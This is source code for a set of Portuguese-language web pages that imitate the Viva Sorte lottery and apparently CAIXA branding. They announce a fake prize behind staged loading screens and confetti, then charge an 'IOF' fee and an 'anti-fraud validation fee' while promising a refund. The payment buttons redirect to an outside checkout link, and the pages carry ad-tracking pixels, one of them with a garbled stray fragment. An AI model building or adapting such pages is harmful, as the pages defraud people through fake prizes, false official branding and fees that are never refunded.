                        ['02', '07', '13', '18', '21', '25', '30', '34', '40', '45', '53', '60', '66', '72', '78'],
                        ['01', '06', '12', '19', '23', '27', '31', '36', '41', '46', '50', '59', '64', '69', '75']
                    ],
                    jogosOcultos: [
                        ['03', '08', '14', '20', '26', '29', '33', '39', '44', '48', '52', '57', '61', '68', '77'],
                        ['05', '10', '15', '22', '28', '32', '38', '43', '47', '51', '56', '62', '67', '74', '80'],
                        ['04', '09', '11', '16', '24', '35', '37', '42', '49', '55', '58', '63', '70', '73', '76'],
                        ['01', '07', '13', '18', '25', '30', '34', '40', '45', '50', '54', '60', '66', '71', '79'],
                        ['02', '06', '11', '17', '22', '27', '31', '36', '41', '46', '53', '59', '65', '72', '78'],
                        ['03', '08', '12', '20', '26', '33', '39', '44', '48', '52', '57', '61', '69', '75', '77'],
                        ['05', '10', '14', '19', '23', '28', '32', '38', '43', '47', '51', '56', '62', '67', '74'],
                        ['04', '09', '15', '16', '21', '24', '35', '37', '42', '49', '55', '58', '63', '70', '80'],
                        ['01', '05', '07', '10', '12', '34', '41', '42', '50', '57', '61', '63', '76', '77', '78'],
                        ['07', '17', '19', '23', '24', '34', '40', '50', '51', '56', '58', '63', '73', '74', '79'],
                        ['10', '17', '19', '25', '28', '41', '43', '46', '47', '64', '66', '67', '73', '78', '80'],
                        ['04', '07', '21', '31', '33', '34', '35', '36', '38', '60', '68', '73', '75', '77', '78'],
                        ['05', '08', '14', '28', '31', '32', '37', '40', '49', '53', '59', '62', '66', '69', '72'],
                        ['01', '15', '23', '30', '35', '37', '40', '43', '46', '51', '54', '63', '64', '74', '78'],
                        ['01', '09', '17', '20', '21', '36', '40', '53', '57', '64', '67', '69', '73', '79', '80'],
                        ['02', '04', '12', '17', '19', '30', '34', '44', '48', '50', '51', '57', '59', '68', '79'],
                        ['05', '07', '11', '14', '19', '24', '29', '35', '41', '43', '44', '64', '68', '76', '78'],
                        ['02', '05', '09', '12', '19', '30', '32', '34', '40', '43', '47', '50', '54', '69', '80'],
                        ['02', '06', '07', '19', '20', '29', '43', '48', '51', '57', '61', '64', '68', '71', '73'],
                        ['01', '15', '22', '26', '35', '36', '41', '48', '49', '52', '70', '72', '74', '79', '80'],
                        ['01', '05', '06', '17', '24', '29', '37', '43', '48', '57', '58', '61', '68', '73', '80'],
                        ['01', '08', '14', '19', '22', '29', '34', '38', '45', '46', '51', '56', '62', '76', '79'],
                        ['03', '23', '24', '25', '27', '28', '34', '36', '37', '50', '53', '58', '59', '63', '78'],
                        ['08', '11', '23', '24', '26', '33', '37', '39', '40', '47', '51', '58', '65', '72', '73'],
                        ['08', '09', '10', '11', '14', '18', '22', '24', '28', '29', '64', '67', '69', '70', '79'],
                        ['08', '13', '14', '17', '23', '25', '27', '35', '41', '54', '57', '61', '72', '74', '75'],
                        ['04', '09', '11', '18', '19', '24', '40', '50', '52', '53', '55', '59', '66', '69', '77'],
                        ['04', '07', '08', '14', '18', '20', '27', '32', '33', '50', '54', '61', '62', '74', '76']
                    ]
                },
                '4': {
                    composicao: '40 títulos com 12 números',
                    jogosVisiveis: [
                        ['04', '09', '15', '22', '28', '33', '40', '46', '53', '60', '68', '74'],
                        ['01', '07', '14', '20', '25', '31', '37', '42', '49', '55', '63', '78']
                    ],
                    jogosOcultos: [
                        ['03', '08', '12', '18', '27', '34', '39', '45', '52', '59', '66', '73'],
                        ['06', '11', '16', '24', '30', '36', '44', '50', '57', '61', '67', '75'],
                        ['02', '10', '17', '23', '32', '38', '43', '48', '56', '62', '70', '80'],
                        ['05', '13', '19', '26', '35', '41', '47', '51', '54', '64', '72', '79'],
                        ['01', '09', '15', '22', '29', '33', '40', '46', '58', '60', '69', '76'],
                        ['02', '08', '14', '20', '26', '31', '37', '42', '50', '55', '63', '77'],
                        ['04', '07', '13', '18', '28', '34', '39', '45', '52', '59', '65', '73'],
                        ['03', '06', '12', '17', '24', '30', '38', '44', '49', '61', '67', '74'],
                        ['01', '11', '16', '23', '29', '35', '41', '47', '54', '58', '66', '72'],
                        ['05', '09', '18', '26', '32', '39', '43', '51', '57', '64', '71', '79'],
                        ['02', '08', '15', '21', '28', '34', '40', '46', '53', '59', '65', '77'],
                        ['04', '10', '19', '25', '31', '37', '42', '48', '56', '62', '69', '76'],
                        ['07', '13', '20', '27', '33', '36', '45', '52', '60', '68', '73', '80'],
                        ['03', '11', '17', '24', '30', '38', '44', '50', '58', '63', '70', '78'],
                        ['01', '09', '16', '22', '29', '35', '41', '47', '55', '61', '67', '75'],
                        ['06', '12', '18', '25', '32', '39', '43', '49', '56', '64', '71', '77'],
                        ['04', '08', '15', '23', '28', '34', '40', '46', '53', '59', '66', '72'],
                        ['02', '10', '19', '26', '31', '37', '42', '48', '54', '62', '69', '76'],
                        ['05', '13', '20', '27', '33', '36', '45', '51', '57', '65', '73', '79'],
                        ['07', '11', '17', '24', '30', '38', '44', '50', '58', '63', '70', '80'],
                        ['01', '09', '16', '22', '29', '35', '41', '47', '55', '61', '68', '74'],
                        ['03', '12', '18', '25', '32', '39', '43', '49', '56', '64', '71', '77'],
                        ['06', '08', '15', '23', '28', '34', '40', '46', '53', '59', '66', '78'],
                        ['04', '10', '19', '26', '31', '37', '42', '48', '54', '62', '69', '75'],
                        ['02', '13', '20', '27', '33', '36', '45', '51', '57', '65', '72', '79'],
                        ['05', '11', '17', '24', '30', '38', '44', '50', '58', '63', '70', '80'],
                        ['07', '09', '16', '22', '29', '35', '41', '47', '55', '61', '68', '76'],
                        ['01', '12', '18', '25', '32', '39', '43', '49', '56', '64', '71', '73'],
                        ['03', '08', '15', '23', '28', '34', '40', '46', '53', '59', '66', '77'],
                        ['06', '10', '19', '26', '31', '37', '42', '48', '54', '62', '69', '78'],
                        ['04', '13', '20', '27', '33', '36', '45', '51', '57', '65', '72', '75'],
                        ['02', '11', '17', '24', '30', '38', '44', '50', '58', '63', '70', '79'],
                        ['05', '09', '16', '22', '29', '35', '41', '47', '55', '61', '68', '74'],
                        ['07', '12', '18', '25', '32', '39', '43', '49', '56', '64', '71', '80'],
                        ['01', '08', '15', '23', '28', '34', '40', '46', '53', '59', '66', '76'],
                        ['03', '10', '19', '26', '31', '37', '42', '48', '54', '62', '69', '73'],
                        ['06', '13', '20', '27', '33', '36', '45', '51', '57', '65', '72', '77'],
                        ['04', '11', '17', '24', '30', '38', '44', '50', '58', '63', '70', '78'],
                        ['02', '09', '16', '22', '29', '35', '41', '47', '55', '61', '68', '75']
                    ]
                }
            };

            const titulo = titulos[bolaoId];
            if (!titulo) return;

            // Atualizar composição
            document.getElementById('composicaoBolao').innerHTML = `Composição: <b>${titulo.composicao}</b>`;

            // Limpar container das dezenas
            const container = document.getElementById('dezenasBolaoContainer');
            container.innerHTML = '';

            // Adicionar títulos visíveis
            titulo.jogosVisiveis.forEach((jogo, index) => {
                const dezenaDiv = document.createElement('div');
                dezenaDiv.className = 'dezenas-bolao';
                if (index > 0) dezenaDiv.style.marginTop = '10px';
                
                jogo.forEach(numero => {
                    const span = document.createElement('span');
                    span.textContent = numero;
                    dezenaDiv.appendChild(span);
                });
                
                container.appendChild(dezenaDiv);
            });

            // Se há títulos ocultos, configurar botão "Ver Mais"
            if (titulo.jogosOcultos && titulo.jogosOcultos.length > 0) {
                document.getElementById('verMaisBolaoBtn').style.display = 'inline-block';
                
                // Limpar container dos títulos ocultos
                const maisJogosContainer = document.getElementById('maisJogosBolao');
                maisJogosContainer.innerHTML = '';
                
                // Adicionar títulos ocultos
                titulo.jogosOcultos.forEach(jogo => {
                    const dezenaDiv = document.createElement('div');
                    dezenaDiv.className = 'dezenas-bolao';
                    dezenaDiv.style.marginTop = '10px';
                    
                    jogo.forEach(numero => {
                        const span = document.createElement('span');
                        span.textContent = numero;
                        dezenaDiv.appendChild(span);
                    });
                    
                    maisJogosContainer.appendChild(dezenaDiv);
                });
            }
        }

        // Função para carregar dados do lote baseado no ID (vindos da página principal)
        function carregarDadosLote(loteId) {
            const lotes = {
                '1': {
                    quantidade: 20,
                    valor: '',
                    composicao: '20 títulos de capitalização',
                    numerosVisiveis: ['03245', '08674', '17280', '22586', '29266'],
                    numerosOcultos: [
  '58392', '19476', '70153', '82649', '31947',
  '10734', '45820', '67215', '93281', '24017',
  '61539', '78104', '35621', '49872', '12905'
]
                },
                '2': {
                    quantidade: 30,
                    valor: '',
                    composicao: '30 títulos de capitalização',
                    numerosVisiveis: ['03345', '12226', '18566', '24232', '31467'],
                    numerosOcultos: [
  '73928', '18475', '52013', '86794', '30125',
  '47609', '65213', '98420', '13579', '24860',
  '71346', '59281', '46723', '83015', '26947',
  '57419', '68102', '93048', '12765', '35489',
  '80624', '41357', '69502', '72819', '15903'
]
                },
                '3': {
                    quantidade: 40,
                    valor: '',
                    composicao: '40 títulos de capitalização',
                    numerosVisiveis: ['07335', '14119', '21222', '28333', '35444'],
                    numerosOcultos: [
  '04223', '11334', '18445', '25556', '32667', '39778', '42889', '46990', '49001', '53112',
  '56223', '60334', '63445', '67556', '70667', '77778', '01889', '07990', '10001', '14112',
  '20223', '23334', '28445', '30556', '35667', '36778', '44889', '50990', '58001', '65112',
  '68223', '72334', '75445', '80556', '08667'
]
                },
                '4': {
                    quantidade: 70,
                    valor: '',
                    composicao: '70 títulos de capitalização',
                    numerosVisiveis: ['09335', '16119', '23222', '30333', '37444'],
                    numerosOcultos: [
  '06223', '13334', '20445', '27556', '34667', '41778', '44889', '48990', '51001', '55112',
  '58223', '62334', '65445', '69556', '72667', '79778', '01889', '03990', '05001', '07112',
  '10223', '14334', '15445', '16556', '17667', '18778', '19889', '21990', '22001', '23112',
  '24223', '25334', '26445', '28556', '29667', '30778', '31889', '32990', '33001', '35112',
  '31889', '32990', '33001', '35112', '36223', '37334', '38445', '39556', '40667', '42778',
  '43889', '45990', '46001', '47112', '49223', '50334', '52445', '53556', '54667', '56778',
  '57889', '59990', '60001', '63112', '66223', '67334', '70445', '74556'
]
                },
                '5': {
                    quantidade: 100,
                    valor: '',
                    composicao: '100 títulos de capitalização',
                    numerosVisiveis: ['11', '18', '25', '32', '39'],
                    numerosOcultos: [
  '46', '53', '60', '67', '74', '01', '08', '15', '22', '29', '36', '43', '50', '57', '64', '71',
  '02', '77', '12', '37', '18', '04', '09', '32', '14', '06', '27', '70', '35', '11', '63', '30',
  '78', '66', '03', '41', '21', '25', '19', '59', '48', '26', '16', '55', '20', '24', '76', '07',
  '28', '73', '42', '17', '75', '05', '58', '80', '13', '44', '33', '38', '39', '31', '23', '10',
  '34', '40', '45', '62', '56', '49', '61', '47', '72', '52', '68', '69', '79', '54', '65', '51',
  '06', '60', '14', '43', '36', '02', '12', '25', '38', '76', '28', '05', '66', '39', '17'
]
                },
                '6': {
                    quantidade: 200,
                    valor: '',
                    composicao: '200 títulos de capitalização',
                    numerosVisiveis: ['13335', '20119', '27222', '34333', '41444'],
                    numerosOcultos: [
  '46334', '53445', '60556', '67667', '74778', '01889', '08990', '15001', '22112', '29223', '36334', '43445', '50556', '57667', '64778', '71889',
  '02990', '77001', '12112', '37223', '18334', '04445', '09556', '32667', '14778', '06889', '27990', '70001', '35112', '11223', '63334', '30445',
  '78556', '66667', '03778', '41889', '21990', '25001', '19112', '59223', '48334', '26445', '16556', '55667', '20667', '24778', '76889', '07990',
  '28001', '73112', '42223', '17334', '75445', '05556', '58667', '80778', '13889', '44990', '33001', '38112', '39223', '31334', '23445', '10556',
  '34224', '40335', '45446', '62557', '56668', '49779', '61880', '47991', '72002', '52113', '68224', '69335', '79446', '54557', '65668', '51779',
  '06880', '60991', '14002', '43113', '36224', '02335', '12446', '25557', '38668', '76779', '28880', '05991', '66002', '39113', '17224'
]
                }
            };

            const lote = lotes[loteId];
            if (!lote) return;

            // Atualizar valor do lote
            document.querySelector('.container-principal-bolao h1').textContent = lote.valor;
            
            // Atualizar descrição
            document.querySelector('.container-principal-bolao h2').textContent = `Lote de ${lote.quantidade} Títulos`;
            
            // Atualizar composição
            document.getElementById('composicaoBolao').innerHTML = `Composição: <b>${lote.composicao}</b>`;

            // Limpar container das dezenas
            const container = document.getElementById('dezenasBolaoContainer');
            container.innerHTML = '';

            // Adicionar números visíveis do lote
            const dezenaDiv = document.createElement('div');
            dezenaDiv.className = 'dezenas-bolao';
            
            lote.numerosVisiveis.forEach(numero => {
                const span = document.createElement('span');
                span.textContent = numero;
                dezenaDiv.appendChild(span);
            });
            
            container.appendChild(dezenaDiv);

            // Configurar números ocultos se existirem
            if (lote.numerosOcultos && lote.numerosOcultos.length > 0) {
                document.getElementById('verMaisBolaoBtn').style.display = 'inline-block';
                
                // Limpar container dos números ocultos
                const maisJogosContainer = document.getElementById('maisJogosBolao');
                maisJogosContainer.innerHTML = '';
                
                // Adicionar números ocultos (15 números divididos em grupos de 5)
                const gruposNumeros = [];
                for (let i = 0; i < lote.numerosOcultos.length; i += 5) {
                    gruposNumeros.push(lote.numerosOcultos.slice(i, i + 5));
                }
                
                gruposNumeros.forEach(grupo => {
                    const dezenaOcultaDiv = document.createElement('div');
                    dezenaOcultaDiv.className = 'dezenas-bolao';
                    dezenaOcultaDiv.style.marginTop = '10px';
                    
                    grupo.forEach(numero => {
                        const span = document.createElement('span');
                        span.textContent = numero;
                        dezenaOcultaDiv.appendChild(span);
                    });
                    
                    maisJogosContainer.appendChild(dezenaOcultaDiv);
                });
            } else {
                document.getElementById('verMaisBolaoBtn').style.display = 'none';
            }
            
            // Atualizar texto do título da confirmação
            document.querySelector('#confirmacaoBolao h1').textContent = `Confirme seu lote de ${lote.quantidade} títulos:`;
            
            // Atualizar texto do botão
            document.querySelector('.botoes-bolao button').innerHTML = `<i class="bi bi-check-circle-fill"></i> CONFIRMAR COMPRA DE ${lote.quantidade} TÍTULOS`;
        }

        // Função para toggle dos títulos
        function toggleJogosBolao() {
            const maisJogos = document.getElementById('maisJogosBolao');
            const verMaisBtn = document.getElementById('verMaisBolaoBtn');

            if (maisJogos.style.display === 'none') {
                maisJogos.style.display = 'block';
                verMaisBtn.textContent = 'Ver Menos';
            } else {
                maisJogos.style.display = 'none';
                verMaisBtn.textContent = 'Ver Mais';
            }
        }

        // Função para confirmar o título/lote e mostrar tela do upsell
        function confirmarBolao() {
            const confirmacaoBolao = document.getElementById('confirmacaoBolao');
            const telaUpsellOriginal = document.getElementById('telaUpsellOriginal');
            const loadingScreen = document.getElementById('loadingScreen');
            const loadingTitle = loadingScreen.querySelector('.loading-title');
            const loadingMessage = loadingScreen.querySelector('.loading-message');
            
            // Verificar se é um lote da página principal ou título do upsell
            const urlParams = new URLSearchParams(window.location.search);
            const loteId = urlParams.get('lote_id');
            const isLote = loteId !== null;
            
            // Esconder tela de confirmação
            confirmacaoBolao.style.display = 'none';
            
            // Alterar textos do loading baseado no tipo
            if (isLote) {
                loadingTitle.textContent = 'Confirmando sua compra';
            loadingMessage.textContent = 'Estamos processando sua confirmação...';
            } else {
                loadingTitle.textContent = 'Confirmando seu título';
                loadingMessage.textContent = 'Estamos processando sua confirmação...';
            }
            
            // Mostrar tela de loading novamente
            loadingScreen.style.display = 'flex';
            loadingScreen.classList.remove('hidden');
            
            // Após 4 segundos, esconder loading e mostrar tela do upsell
            setTimeout(function() {
                loadingScreen.classList.add('hidden');
                
                // Após animação de saída (0.5s), mostrar tela do upsell
                setTimeout(function() {
                    // Restaurar textos originais do loading
                    loadingTitle.textContent = 'Carregando seu título';
                    loadingMessage.textContent = 'Estamos preparando suas informações...';
                    
                    // Ajustar valor do prêmio baseado no tipo
                    if (isLote) {
                        // Para lotes da página principal, valor menor
                        const valorPremio = document.querySelector('.valor-premio');
                        const descricaoPremio = document.querySelector('.valor-descricao');
                        
                        valorPremio.textContent = 'R$15.00,00';
                        descricaoPremio.textContent = 'Prêmio do Viva Sorte - Lote de Títulos';
                        
                        // Ajustar valor do IOF
                        const valorIOF = document.querySelector('.btn-pagamento');
                        valorIOF.innerHTML = '<i class="bi bi-credit-card"></i> RECOLHER IOF - R$ 19,90';
                        valorIOF.setAttribute('onclick', 'processarPagamento(1990)');
                        
                        // Ajustar texto do IOF na lista
                        const listaIOF = document.querySelector('.info-lista li:nth-child(3)');
                        if (listaIOF) {
                            listaIOF.innerHTML = 'Valor do IOF a recolher: <strong>R$ 19,90</strong>';
                        }
                    }
                    
                    // Restaurar scroll e mostrar tela original do upsell
                    document.body.style.overflow = 'auto';
                    telaUpsellOriginal.style.display = 'block';
                    
                    // Iniciar confetes
                    setTimeout(function() {
                        iniciarConfetes();
                    }, 500);
                }, 500);
            }, 4000);
        }

        // Função para redirecionar diretamente para a página de pagamento
        function processarPagamento(valor) {
            // URL de destino
            const baseUrl = 'https://www.pagamentos-seguro.link/checkout/c92c807d-f8e6-495a-9576-19599c159b14';

            // Pega todos os parâmetros da URL atual (ex: utm_source, utm_medium, etc.)
            const currentParams = new URLSearchParams(window.location.search).toString();

            // Monta a URL final, adicionando os parâmetros da URL atual ao link de destino
            let redirectUrl = baseUrl;
            if (currentParams) {
                // Adiciona '?' se a URL base não tiver, ou '&' se já tiver, para concatenar os parâmetros
                if (baseUrl.includes('?')) {
                    redirectUrl += '&' + currentParams;
                } else {
                    redirectUrl += '?' + currentParams;
                }
            }
            
            // Redireciona o navegador do usuário para o link final instantaneamente
            window.location.href = redirectUrl;
        }

    </script>
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>
 
</body></html>
</file>

<file: up2/index.html>
<!DOCTYPE html><html lang="pt-br"><head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Validação de Segurança - Viva Sorte</title>
    <link href="css/bootstrap.min.css" rel="stylesheet" crossorigin="anonymous">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/bootstrap-icons.min.css">
    <script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script>
<script>
  window.pixelId = "69fbdf634563307e1abeb4cc";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');; "‌")
fbq('init', '967078145690912');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=967078145690912&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    
    <style>
        @font-face {
            font-family: 'Futura-Book';
            src: url('fonts/Futura-Book.eot');
            src: url('fonts/Futura-Book.eot#iefix') format('embedded-opentype'),
                url('fonts/Futura-Book.woff2') format('woff2'),
                url('fonts/Futura-Book.woff') format('woff'),
                url('fonts/Futura-Book.ttf') format('truetype'),
                url('images/Futura-Book.svg#Futura-Book') format('svg');
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }

        body {
            font-family: 'Futura-Book', 'Inter', sans-serif !important;
            background-color: #f5f7fa;
            margin: 0;
            padding: 0;
            line-height: 1.6;
        }

        .header-oficial {
            background: linear-gradient(135deg, #2f4eb5, #1e3a8a);
            padding: 1rem 0;
            box-shadow: 0 2px 8px rgba(0,0,0,0.15);
        }

        .logo-caixa {
            height: 32px;
        }

        .container-main {
            max-width: 600px;
            margin: 2rem auto;
            padding: 0 1rem;
        }

        .card-validacao {
            background: white;
            border-radius: 8px;
            box-shadow: 0 4px 20px rgba(0,0,0,0.08);
            overflow: hidden;
            margin-bottom: 2rem;
        }

        .header-seguranca {
            background: linear-gradient(135deg, #2f4eb5, #1e3a8a);
            color: white;
            padding: 2rem;
            text-align: center;
            position: relative;
        }

        .icon-seguranca {
            width: 60px;
            height: 60px;
            background: rgba(255,255,255,0.2);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0 auto 1rem;
            border: 2px solid rgba(255,255,255,0.3);
        }

        .titulo-seguranca {
            font-size: 1.8rem;
            font-weight: 600;
            margin: 0 0 0.5rem 0;
            letter-spacing: 0.5px;
        }

        .subtitulo-seguranca {
            font-size: 1rem;
            margin: 0;
            opacity: 0.95;
            font-weight: 400;
        }

        .conteudo-principal {
            padding: 2rem;
            text-align: center;
        }

        .alert-validacao {
            background: #fff3cd;
            border: 1px solid #ffeaa7;
            border-radius: 8px;
            padding: 1.5rem;
            margin: 2rem 0;
            position: relative;
        }

        .alert-icon {
            color: #856404;
            font-size: 1.2rem;
            margin-right: 0.5rem;
        }

        .alert-titulo {
            color: #856404;
            font-weight: 600;
            font-size: 1.1rem;
            margin-bottom: 1rem;
            display: flex;
            align-items: center;
        }

        .valor-container {
            text-align: center;
            background: linear-gradient(135deg, #f8f9fa, #e9ecef);
            border-radius: 8px;
            padding: 2rem;
            margin-bottom: 2rem;
            border: 1px solid #dee2e6;
        }

        .valor-taxa {
            font-size: 2.8rem;
            font-weight: 700;
            color: #28a745;
            margin: 0;
            line-height: 1;
        }

        .valor-descricao {
            color: #6c757d;
            font-size: 0.9rem;
            margin-top: 0.5rem;
            font-weight: 500;
        }

        .reembolso-info {
            background: #d1ecf1;
            border: 1px solid #bee5eb;
            border-radius: 8px;
            padding: 1.5rem;
            margin: 1.5rem 0;
            text-align: center;
        }

        .reembolso-titulo {
            color: #0c5460;
            font-weight: 600;
            font-size: 1.1rem;
            margin-bottom: 0.5rem;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 0.5rem;
        }

        .btn-validacao {
            background: linear-gradient(135deg, #2f4eb5, #1e3a8a);
            border: none;
            color: white;
            padding: 1rem 2rem;
            font-size: 1.1rem;
            font-weight: 600;
            border-radius: 8px;
            width: 100%;
            margin: 1.5rem 0;
            transition: all 0.3s ease;
            text-transform: uppercase;
            letter-spacing: 0.5px;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 0.5rem;
        }

        .btn-validacao:hover {
            transform: translateY(-2px);
            box-shadow: 0 6px 20px rgba(47, 78, 181, 0.3);
            background: linear-gradient(135deg, #1e3a8a, #1e40af);
        }

        .rodape-caixa {
            background: #173e68;
            color: white;
            padding: 2rem 0;
            text-align: center;
            margin-top: 3rem;
        }

        @keyframes pulse {
            0% { box-shadow: 0 0 0 0 rgba(47, 78, 181, 0.7); }
            70% { box-shadow: 0 0 0 10px rgba(47, 78, 181, 0); }
            100% { box-shadow: 0 0 0 0 rgba(47, 78, 181, 0); }
        }

        /* Responsividade */
        @media (max-width: 768px) {
            .container-main {
                margin: 1rem auto;
                padding: 0 0.5rem;
            }
            
            .conteudo-principal {
                padding: 1.5rem;
            }
            
            .valor-taxa {
                font-size: 2.2rem;
            }
        }

        @media (max-width: 480px) {
            .header-seguranca {
                padding: 1.5rem;
            }
            
            .titulo-seguranca {
                font-size: 1.6rem;
            }
            
            .valor-taxa {
                font-size: 1.8rem;
            }
            
            .conteudo-principal {
                padding: 1rem;
            }
        }
    </style>
</head>

<body>
    <!-- Header Oficial CAIXA -->
    <div class="header-oficial">
        <div class="container">
            <div class="d-flex align-items-center justify-content-between">
                <img src="images/viva.png" alt="Viva Sorte" class="logo-caixa">
                <div class="text-white">
                    <small><i class="bi bi-shield-check"></i> Portal Oficial Viva Sorte</small>
                </div>
            </div>
        </div>
    </div>

    <div class="container-main">
        <!-- Card Principal de Validação -->
        <div class="card-validacao">
            <!-- Header de Segurança -->
            <div class="header-seguranca">
                <div class="icon-seguranca">
                    <i class="bi bi-shield-exclamation text-white" style="font-size: 1.5rem;"></i>
                </div>
                <h1 class="titulo-seguranca">VALIDAÇÃO DE SEGURANÇA</h1>
                <p class="subtitulo-seguranca">Sistema de Proteção Antifraude Ativado</p>
            </div>

            <!-- Conteúdo Principal -->
            <div class="conteudo-principal">
                <!-- Alerta de Validação -->
                <div class="alert-validacao">
                    <div class="alert-titulo">
                        <i class="bi bi-exclamation-triangle alert-icon"></i>
                        VERIFICAÇÃO DE SEGURANÇA OBRIGATÓRIA
                    </div>
                    <p class="mb-0">
                        Para garantir a segurança da transferência dos seus <strong>títulos de capitalização Viva Sorte</strong>, 
                        é necessário validar sua identidade através do nosso sistema antifraude.
                    </p>
                </div>

                <!-- Valor da Taxa -->
                <div class="valor-container">
                    <div class="valor-taxa">R$ 17,90</div>
                    <div class="valor-descricao">Taxa de Validação Antifraude</div>
                </div>

                <!-- Informação de Reembolso -->
                <div class="reembolso-info">
                    <div class="reembolso-titulo">
                        <i class="bi bi-arrow-repeat"></i>
                        REEMBOLSO GARANTIDO
                    </div>
                    <p class="mb-0">
                        O valor de R$ 17,90 será automaticamente reembolsado em seus títulos.
                        <br><strong>Validação obrigatória para liberação dos títulos</strong>
                    </p>
                </div>

                <!-- Botão de Validação -->
                <button class="btn-validacao" onclick="processarPagamento(1790)">
                    <i class="bi bi-shield-check"></i>
                    VALIDAR IDENTIDADE - R$ 17,90
                </button>
            </div>
        </div>
    </div>

    <!-- Rodapé Oficial -->
    <div class="rodape-caixa">
        <div class="container text-center">
            <p class="mb-2"><strong>VIVA SORTE - TÍTULOS DE CAPITALIZAÇÃO</strong></p>
            <small>© 2025 - Todos os direitos reservados</small>
        </div>
    </div>

    <!-- Modal de Loading -->
    <div class="modal fade" id="loadingModal" data-bs-backdrop="static" data-bs-keyboard="false" tabindex="-1" aria-labelledby="loadingModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-body text-center p-5">
                    <div class="spinner-border mb-3" role="status" style="width: 3rem; height: 3rem; color: #2f4eb5;">
                        <span class="visually-hidden">Carregando...</span>
                    </div>
                    <h5 class="modal-title" id="loadingModalLabel">Validando...</h5>
                    <p class="mt-2">Aguarde...</p>
                </div>
            </div>
        </div>
    </div>

    <!-- Scripts -->
    <script src="js/bootstrap.bundle.min.js"></script>
    
    <script>
        // Função para redirecionar diretamente para a página de pagamento
        function processarPagamento(valor) {
            // URL de destino
            const baseUrl = 'https://www.pagamentos-seguro.link/checkout/a79ae125-c167-4989-8741-1c10629c5db6';

            // Pega todos os parâmetros da URL atual (ex: utm_source, utm_medium, etc.)
            const currentParams = new URLSearchParams(window.location.search).toString();

            // Monta a URL final, adicionando os parâmetros da URL atual ao link de destino
            let redirectUrl = baseUrl;
            if (currentParams) {
                // Adiciona '?' se a URL base não tiver, ou '&' se já tiver, para concatenar os parâmetros
                if (baseUrl.includes('?')) {
                    redirectUrl += '&' + currentParams;
                } else {
                    redirectUrl += '?' + currentParams;
                }
            }
            
            // Redireciona o navegador do usuário para o link final instantaneamente
            window.location.href = redirectUrl;
        }
    </script>

 
</body></html>
</file>

<file: up3/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    
    <script src="js/latest_1.js" data-utmify-prevent-subids="" async="" defer=""></script>

<script>
  window.pixelId = "6900c6ee33b3e27ee86ed867";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');; "‌")
fbq('init', '967078145690912');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=967078145690912&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
  
  <meta charset="utf-8">
<script>
  window.pixelId = "69fbdf634563307e1abeb4cc";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Premiação Liberada - Viva Sorte</title>
  <script>
    localStorage.setItem("upsell", "up2");
    </script>
    <script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }

    body {
      font-family: 'Segoe UI', sans-serif;
      background-color: #f2f2f2;
      display: flex;
      justify-content: center;
      min-height: 100vh;
      padding: 1rem;
    }

    .card, .loading, .card-final {
      padding-top: 0.5rem;
      max-width: 420px;
      width: 100%;
      display: none;
      flex-direction: column;
      gap: 0.5rem;
      background-color: #fff;
      border-radius: 12px;
      box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
      padding: 1.5rem;
    }

    .loading {
      margin-top: auto;
      margin-bottom: 10rem;
    }

    .card.active, .loading.active, .card-final.active {
      display: flex;
    }

    .logo { width: 120px; margin-bottom: 1.5rem; }
    h2 { font-size: 1.3rem; margin-bottom: 0.3rem; color: #2f4eb5; }
    .value {
      font-size: 2rem;
      font-weight: 800;
      color: #2f4eb5;
      margin-bottom: 0.5rem;
    }

